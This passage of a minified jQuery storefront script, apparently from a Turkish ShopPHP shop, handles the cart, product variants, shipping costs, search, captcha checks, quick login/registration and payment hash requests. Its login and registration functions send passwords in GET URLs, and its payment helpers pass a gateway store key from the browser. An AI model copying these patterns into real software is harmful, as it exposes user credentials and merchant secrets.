)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))
isMobile=true;if($('body').width()<1000)
$('.basket-wrap').addClass('basket-tek');$('.basket-wrap').show();alerter=new Alerter();$('.karlastirma-liste-checkbox').click(function(){if($(this).is(':checked'))
karsilastirmaEkle($(this).attr('id').replace('k_',''));else
karsilastirmaKaldir($(this).attr('id').replace('k_',''));});$('#gf_ceptel_alanKodu,#gf_istel_alanKodu,#gf_evtel_alanKodu').keyup(function(e)
{if($(this).val().length==4)
$('#'+$(this).attr('id').replace('alanKodu','tel')).focus();});$('input[name=uye-tipi]').click(function(){$('.bireysel,.kurumsal').hide();var className=$(this).attr('id');$('.'+className).show();});$('input[name=uye-tipi]:first').click();$('#urunsirala input').click(function(){$('#urunsirala').submit();});url='page.php?act=onay&tp=onsatis&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnOB').fancybox({'beforeLoad':function(){var formID=$('a.viewStnOB').parent().attr('formID');saveSiparisForm(formID,'onsatis');;},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});url='page.php?act=onay&tp=satinalma&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnSAK').fancybox({'beforeLoad':function(){var formID=$('a.viewStnSAK').parent().attr('formID');saveSiparisForm(formID,'satinalma');},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});$('#shopphp-payment-title-step1').click(function()
{$('#shopphp-payment-body-step2,#shopphp-payment-body-step3').hide('fast');if($('#shopphp-payment-body-step1').find('input').length)
{$('#shopphp-payment-body-step1').show('fast');}
else
{$('#shopphp-payment-body-step1').show('fast').html(ajaxLoaderDiv());url='include/ajaxLib.php?act=viewForm';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#shopphp-payment-body-step1').html(data);});}});$('#shopphp-payment-title-step2').click(function()
{if($('#shopphp-payment-body-step1').find('.sf-button').length)
{$('#shopphp-payment-body-step1').find('.sf-button').click();}
else
{url='include/ajaxLib.php?act=siparisOdemeSecim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#shopphp-payment-body-step2').show('fast').html(ajaxLoaderDiv());$.get(url,function(data){$('#shopphp-payment-body-step2').show('fast').html(data);if($(data).find('input').length)$('#shopphp-payment-body-step1,#shopphp-payment-body-step3').hide('fast');});}});$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik1detay]').change(function()
{$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik2detay] option').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+$('select[name=ozellik1detay]').attr('urunID')+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var opt=this;$.get(url,function(data){if(trim(data)!='-1')$(opt).removeAttr('disabled');});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent($('select[name=ozellik1detay]').attr('urunID'))+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});});});$('select.urunSecim').change(function()
{var fark=0;$('select.urunSecim option:selected').each(function()
{if($(this).attr('fark'))
fark+=parseFloat($(this).attr('fark'));});updateVarResim($(this).attr('urunID'),$(this).attr('varID'),$(this).val());updateShopPHPUrunFiyat(fark);});$('.filterComboSelect').change(function(){var id=$(this).attr('formid');$('#'+id).submit();});$('input[type="submit"]').click(function(){$(this).removeAttr('disabled');});$('div.button').click(function(){$(this).find('input').removeAttr('disabled').click();});;$('.dec,.azalt').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());if(simdiAdet>1)simdiAdet--;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('.inc,.arttir').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());simdiAdet++;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('#fatura').click(function(){if($(this).is(':checked'))$('.fatura').show();else $('.fatura').hide();});$('input[type="password"]').val('');$('.tooltip').tooltipster({animation:'slide',speed:100});$('.iconListe').parent().css({position:'relative'});$('#filterContainer input.filterCheck').change(function(){setFilterSession();});$('#gf_kargoFirmaID,#gf_city,#gf_semt').change(function()
{if($('#gf_kargoFirmaID').val()!='')
{var url='include/ajaxLib.php?act=kargoTutar&kargoFirmaID='+$('#gf_kargoFirmaID').val()+'&data_country='+encodeURIComponent($('#gf_country').val())+'&data_city='+encodeURIComponent($('#gf_city').val())+'&data_semt='+encodeURIComponent($('#gf_semt').val())+'&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_info_kargoFirmaID').removeClass('sf-icon').html(data);}});}
else
$('#gf_info_kargoFirmaID').html('');});$('.multiSepetCheckbox').each(function(){msc++;$(this).attr('id','adet_'+msc);});$('.multiSepetCheckbox').click(function(){$('#caprazToplamAdet').text($('.multiSepetCheckbox:checked').length);var toplam=0;$('.multiSepetCheckbox:checked').each(function(){toplam+=parseFloat($(this).attr('kazanc'));});$('#caprazToplamKazanc').text(moneyFormat(toplam));});$('li[disabled=disabled]').addClass('disabled');$("table.teklif input").keyup(teklifFiyatGuncelle);$('#arttir,#azalt').click(function(){var obj=this;$('table.teklif .fiyat').each(function()
{if($(obj).prop('id')=='arttir')
$(this).val(moneyFormat($(this).val()*(1+$('#oran').val()/ 100)));else
$(this).val(moneyFormat($(this).val()*(1-$('#oran').val()/ 100)));});teklifFiyatGuncelle();});$('.MenuContainer').show();$('.HarfListe .Harf:last').css({'borderRight':'none'});$('.SubMenuItem a').each(function(){$(this).css({'marginLeft':($(this).prop('level')*10)+'px'});if($(this).prop('level')==1)$(this).css({'padding':'0','background':'none'});});$('.FilitreKategori').css({'width':(($('.FilitreKategoriListe').width()/ 3)-40)+'px'});$('.spSlides').each(function(){var totalSlides=$(this).find('.spSlide').size();changeSPSlide(this,0,totalSlides);});url33='include/ajaxLib.php?act=arama';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
url33='include/ajaxLib.php?act=newSearch';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
var ajaxSearchPostTimeOut;$.ajaxSearchPost=function(value){$('.search .search-content').slideUp();$('.search .search-loading').show();clearTimeout(ajaxSearchPostTimeOut);ajaxSearchPostTimeOut=setTimeout(function(){var outSearch='';$.post(url33,{'q':value},function(c){$('.search .search-loading').hide();var urunler=c.urunler;if(c.urunler.length>0){$.each(c.urunler,function(index,el){outSearch+='<li><a href="'+el.link+'">';outSearch+='<img src="'+el.resim+'">';outSearch+='<p class="name">'+el.name+'</p>';outSearch+='<p class="cat">'+el.category+'</p>';outSearch+='</a></li>';});}else{outSearch+='<li><div class="ajaxSearchNotFound">Ürün Bulunamadı.</div></li>';}
$('.search .search-content').html(outSearch).slideDown();},"json");},500);}
$('.search').on('input','#detailSearchKey',function(){var valueSearch=$(this).val();if(valueSearch.length>1){$('.new_search').slideDown();$.ajaxSearchPost(valueSearch);}else{$('.new_search').slideUp();}});$('#detailSearchKey').blur(function(){setTimeout(function(){$('.new_search').slideUp();},5000);});$('.search').on('click','.ajaxSearchTumSonuclar',function(){$('.search form').trigger('submit');});if(!isMobile)
{$('.lightbox:first').each(function(){$(this).find('img:first').attr('data-zoom-image',$(this).attr('href'));});$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});if($('.lightbox img').length==0)
$('.lightbox').fancybox({openEffect:'elastic',closeEffect:'elastic',helpers:{title:{type:'inside'}}});}
else
{$('#urunResimListContainer a').click(function(){$('.lightbox:first img').attr('src',$(this).attr('data-zoom-image'));})
$('.lightbox').removeAttr('href');}
$('#imgSepetGoster').click(function(){if($('body').width()<700){url='page.php?act=sepet';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return true;}
if(!$('#sepetGoster').is(':visible'))
{$('#sepetGoster').slideDown(200);$("#sepetGoster").css({'top':(mouseY+40)+'px','left':(mouseX-parseInt($('#sepetGoster').width()))+'px'});}
else
{$('#sepetGoster').slideUp(200);}
return false;});$('.imgCaptchaRefresh').click(function(){$(this).parent().find('.imgCaptcha').attr({'src':'include/create_captcha.php?u=1&'+Math.random()})});$('#gf_country,#gf_country2').change(function(){formCountryChange(this)});$('#gf_city,#gf_city2').change(function(){formCityChange(this)});$('#gf_semt').change(function(){if(!$('#gf_semt2').html())return;var errorID=$(this).prop('id').replace(/gf_/i,'error_');$('#'+errorID).text('');$('.generatedForm .button').show();if($(this).find('option:selected').attr('kargo')==0)
{$('#'+errorID).text(' '+lang_ilceGonderimYok);$('.generatedForm .button').hide();}
if($(this).find('option:selected').attr('fiyatfarki')!=0&&$(this).find('option:selected').attr('fiyatfarki'))
{var str=lang_ilceKargoFark;str=str.replace(/%fark%/i,$(this).find('option:selected').attr('fiyatfarki'));$('#'+errorID).text(' '+str);}});if($('#gf_city').html())formCityChange($('#gf_city'));if($('#gf_country').html())formCountryChange($('#gf_country'));$('.fillAddress').change(function()
{var preFix=$(this).attr('addressPrefix');var pars='act=addressList&adresID='+encodeURIComponent($(this).val());url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var dataArray=data.split('||');$('#gf_address'+preFix).val(dataArray[0]);$('#gf_city'+preFix).val(dataArray[1]);var pars='act=town&cityID='+dataArray[1];url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_semt'+preFix).html(data);$('#gf_semt'+preFix).val(dataArray[2]);}});}});});$('.sepeteEkleAdet').click(function(){$(this).val('');});$('.sepeteEkleAdet').keyup(function(e)
{var key=e.charCode||e.keyCode||0;var total=($(this).val());urunSepeteEkleAdet=total;return;var OK=(key==8||key==9||key==46||(key>=37&&key<=40)||(key>=48&&key<=57)||(key>=96&&key<=105));if(is_int(total)){OK=true;urunSepeteEkleAdet=total;return true;}
if(OK){if(parseInt(total)>$(this).prop('max'))
{$(this).val($(this).prop('max'));alert(lang_urunStoguAsanDeger);urunSepeteEkleAdet=$(this).val();return false;}
urunSepeteEkleAdet=total;return true;}
else return false;});bindCCFunctions();$('.urunSecimTable select').change(updateSecimURL);updateSecimURL();if(pushAlert.length>0)alert(pushAlert);$('a[href="#"]').click(function(){return false;});$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});$(".fancybox").fancybox({afterLoad:function(){this.wrap.find('.fancybox-inner').css({'overflow-y':'auto','overflow-x':'hidden'});}});});function updateSecimAppendURL(urunID)
{urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.sepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;secimURLAppend='';if($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
secimURLAppend+='&ozellik1detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').attr('value'));if($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').length)
secimURLAppend+='&ozellik2detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').attr('value'));}
function updateSecimURL()
{if($('.urunSepeteEkleAdet').length>0)urunSepeteEkleAdet=parseFloat($('.urunSepeteEkleAdet').val());secimURL='';if($('#urunSecim_ozellik1detay').val())secimURL='&ozellik1detay='+encodeURIComponent($('#urunSecim_ozellik1detay').val());if($('#urunSecim_ozellik2detay').val())secimURL+='&ozellik2detay='+encodeURIComponent($('#urunSecim_ozellik2detay').val());if($('#urunSecim_ozellik3detay').val())secimURL+='&ozellik3detay='+encodeURIComponent($('#urunSecim_ozellik3detay').val());if($('#urunSecim_ozellik4detay').val())secimURL+='&ozellik4detay='+encodeURIComponent($('#urunSecim_ozellik4detay').val());if($('#urunSecim_ozellik5detay').val())secimURL+='&ozellik5detay='+encodeURIComponent($('#urunSecim_ozellik5detay').val());if($('#freeID').val())secimURL+='&freeID='+encodeURIComponent($('#freeID').val());if($('#combineID').val())secimURL+='&combineID='+encodeURIComponent($('#combineID').val());secimURL+=secimURLAppend;}
function formCountryChange(obj)
{if(!$(obj).val())return;var cityID=$(obj).attr('id').replace(/country/i,'city');$('#'+cityID).html('<option>'+lang_yukleniyor+'</option>');var semtID=$(obj).attr('id').replace(/country/i,'semt');if($(obj).val()!='1')$('#'+semtID).html('').parent().hide();else
{$('#'+semtID).parent().show();$('#'+semtID).html('');}
var pars='act=city&cID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+cityID).attr('secili');$('#'+cityID).html(data);$('#'+cityID+" option[value='"+selected+"']").attr('selected','selected');if(isMobile)
$('#'+cityID).selectmenu('refresh',true);}});return true;}
function formCityChange(obj)
{if(!$(obj).val())return;var semtID=$(obj).attr('id').replace(/city/i,'semt');$('#'+semtID).html('<option>'+lang_yukleniyor+'</option>');var pars='act=town&cityID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+semtID).attr('secili');$('#'+semtID).html(data);$('#'+semtID+" option[value='"+selected+"']").attr('selected','selected');}});return true;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function checkSimpleCaptcha(formID)
{var pars='txtCaptcha='+$('.'+formID+'_txtCaptcha').val();url='include/ajaxLib.php?act=simplecaptcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){swal('','Güvenlik kodu hatalı.','warning');}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
function checkCaptcha(formID)
{if(!$('#g-recaptcha-response').val()){swal('','Güvenlik kodu hatalı.','warning');return false;}
var pars='g-recaptcha-response='+$('#g-recaptcha-response').val();url='include/ajaxLib.php?act=captcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){alert('Güvenlik kodu hatalı.');grecaptcha.reset();}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
var ArkadasimaGonderWidth=450;var ArkadasimaGonderHeight=440;function arkadasimaGonderPopup(urunID){url='popup.php?act=arkadasimaGonder&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.open(url,'_blank','width='+ArkadasimaGonderWidth+',height='+ArkadasimaGonderHeight);return false;}
function formatItem(row){url='include/resize.php?path=images/urunler/'+row[0]+'&width=20&height=20';if(typeof baseHref!=='undefined'){url=baseHref+url;}
return'<a href="'+row[2]+'"><img src="'+url+'"> '+row[1]+'</a>';}
function formatResult(row){return row[1];}
function getHash(clientId,oid,amount,okUrl,failUrl,islemtipi,taksit,rnd,storekey){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHash&clientId='+clientId+'&oid='+oid+'&amount='+amount+'&okUrl='+okUrl+'&failUrl='+failUrl+'&islemtipi='+islemtipi+'&taksit='+taksitstr+'&rnd='+rnd+'&storekey='+storekey;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
function getHashGaranti(strTerminalID,strOrderID,strAmount,strSuccessURL,strErrorURL,strType,taksit,strStoreKey,SecurityData){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHashGaranti&strTerminalID='+strTerminalID+'&strOrderID='+strOrderID+'&strAmount='+strAmount+'&strSuccessURL='+strSuccessURL+'&strErrorURL='+strErrorURL+'&strType='+strType+'&taksit='+taksitstr+'&strStoreKey='+strStoreKey+'&SecurityData='+SecurityData;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
var topCatID=0;var topMarkaID=0;var urunCatInsert='';var urunMarkaInsert='';var userNameError='';var emailNameError='';function checkRegisterStatus(){$('#sp_registerForm span.button').html(lang_lutfenBekleyin);return true;}
function checkAvail(value,type){url='include/ajaxLib.php?act=checkAvail&str='+encodeURIComponent(value)+'&type='+encodeURIComponent(type);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);if(data!='OK'){if(type=='username')
{userNameError='true';$('#sp_registerForm .gf_username').focus();alert(data);}
if(type=='email'&&userNameError=='false')
{emailNameError='true';$('#sp_registerForm .gf_email').focus();alert(data);}}
else{if(type=='username'){userNameError='false';}
if(type=='email'){emailNameError='false';}}
if(userNameError=='false'&&emailNameError=='false')
$('#sp_registerForm .generatedForm').submit();}});}
function updateSubCats(sID){document.getElementById('opt2').options.length=1;document.getElementById('opt2').options[0].text=lang_lutfenBekleyin;var url='include/ajaxLib.php?act=topSubCategory&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(data!=''&&data.length>5&&!(lastFocusedId=='gf_'+type)){upOptions('opt2',data);}}});updateSubMarka(sID);}
function sistemTeklifeEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=teklifEkle&urunID='+secilenUrunArray[i]+'&adet='+secilenAdetArray[i];if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){window.location=siteDizini+'page.php?act=tekliflerim';});}}
url='page.php?act=tekliflerim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location=url;}}
function quickLogin(name,password)
{var url='include/ajaxLib.php?act=quickCheckUser&username='+encodeURIComponent(name)+'&password='+encodeURIComponent(password);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$.get('page.php?act=quickRegister&viewPopup=1&isAjax=1&quickLogin='+data,function(data){location.reload(true);});else alert(lang_hataliKullaniciVeyaSifre);});return false;}
function quickRegister(name,lastname,email,password,gsm,sex,rule)
{if(!name||!lastname||!email||!password||!gsm||!sex)
{alert('Lütfen tüm bilgileri doldurun.');return false;}
if(!rule)
{alert('Lütfen kurallar bölümünü onaylayın.');return false;}
var url='include/ajaxLib.php?act=quickRegister&name='+encodeURIComponent(name)+'&lastname='+encodeURIComponent(lastname)+'&email='+encodeURIComponent(email)+'&pass='+encodeURIComponent(password)+'&gsm='+encodeURIComponent(gsm)+'&sex='+encodeURIComponent(sex);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='ue')alert(lang_epostaDahaOnceAlinmis);else
{quickLogin(email,password);}});return false;}
function quickContact(name,nameValidate,email,emailValidate,tel,telValidate,msg,msgValidate)
{var stop=false;if(nameValidate&&!name)
stop=true;else if(emailValidate&&!email)
stop=true;else if(telValidate&&!tel)
stop=true;else if(msgValidate&&!msg)
stop=true;if(stop)
alert(lang_eksiksizDoldurun);else if(emailValidate&&!Validate_Email_Address(email))
alert(lang_hataliEposta);else
{url='include/ajaxLib.php?act=quickContact&urunID=0&namelastname='+encodeURIComponent(name)+'&ceptel='+encodeURIComponent($("#tel").val())+'&email='+encodeURIComponent($("#xemail").val());if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_iletisimOK);}});}
return false;}
function teklifSepetEkle()
{$('.teklifInfoTable').html('<center><img src="images/ajax.gif"></center>');$('.teklifUrunID').each(function(){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($(this).text())+'&adet='+$(this).parent().find('.adet').val();$.get(url,function(data){});});setTimeout(function(){window.location=siteDizini+'page.php?act=sepet'},3000);}
function sistemSepeteEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=$('#urunSelected_'+catID).val();var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent(secilenUrunArray[i])+'&adet='+encodeURIComponent(secilenAdetArray[i]);if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet';},2000);});}}}}
function updateSubMarka(sID){document.getElementById('opt3').options.length=1;document.getElementById('opt3').options[0].text=lang_lutfenBekleyin;var pars='act=topSubMarka&catID='+sID;url='include/ajaxLib.php?act=topSubMarka&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{upOptions('opt3',data);}});topCatID=(document.getElementById('opt2').selectedIndex>=0?document.getElementById('opt2').options[document.getElementById('opt2').selectedIndex].value:document.getElementById('opt1').options[document.getElementById('opt1').selectedIndex].value);}
function upOptions(id,result){document.getElementById(id).options.length=0;var optsArray=result.split('||');for(var i=0;i<optsArray.length;i++){var optDataArray=optsArray[i].split('$$');optDataArray[1]=optDataArray[1].replace('&#39;','\'');document.getElementById(id).options[document.getElementById(id).options.length]=new Option(optDataArray[1],optDataArray[0]);}}
var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
